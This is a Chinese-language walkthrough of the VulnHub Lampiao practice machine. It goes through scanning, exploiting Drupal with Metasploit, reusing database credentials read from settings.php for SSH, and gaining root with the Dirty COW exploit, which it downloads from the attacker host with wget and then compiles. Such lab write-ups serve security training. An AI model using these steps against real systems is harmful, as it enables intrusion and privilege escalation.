前言

难度:初等,以前练习的,整理一下。下载地址:https://www.vulnhub.com/entry/lampiao-1,249/。



靶机地址:192.168.231.143

kali地址:192.168.231.133

一、Web部分

1)nmap扫描c段主机存活探测确认靶机ip。

nmap -sP 192.168.231.0/24

2)对靶机ip进行端口收集,开放端口为下图所示。

3)做一下目录扫描。

4)利用谷歌插件简单指纹识别一下。发现drupal,百度搜索历史漏洞。



5)发现在MSF中可以利用。

search drupal

6)使用2018-03-28版本的漏洞。



7)查看并配置需要的选项。

8)成功获取shell。

9)python一句话反弹交互式shell。

python -c”import pty;pty.spawn(‘/bin/bash’)”

二、提权部分

1)查看当前路径,并且发现当前权限很低需要提权。

2)进入sites站点尝试寻找登录账号密码,最后在/sites/default/settings.php发现数据库账号密码,Cat settings.php 发现数据库用户名密码。

3)拿数据库的密码去ssh主机,因为很多人都是一个密码通用所以账号,事实也是这样,数据库密码和主机的密码一样,顺利连接上主机。查看内核版本。

4)Linux内核版本为2016年7月更新,适合脏牛提权,因为脏牛2016年10月才修复。用searchsploit工具搜索dirty或者searchsploit 4.4.0(4.4.0是uname查出来的版本),然后把40847.cpp文件复制到桌面上。

searchsploit dirty

5)然后用python3开启http。

python3 -m http.server 80

6)然后查看所有目录权限找一个有写入权限的目录。

7)用靶机下载40847.cpp文件到tmp目录,文件已被命名为1.cpp,可以用wget http://攻击机ip/40847.cpp,或者wget https://www.exploit-db.com/exploits/40847/。

8)开始编译。

g++ -Wall -pedantic -O2 -std=c++11 -pthread -o 1 1.cpp -lutil

9)运行成功提权到root权限。

./1 -s

10)成功获取flag。

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?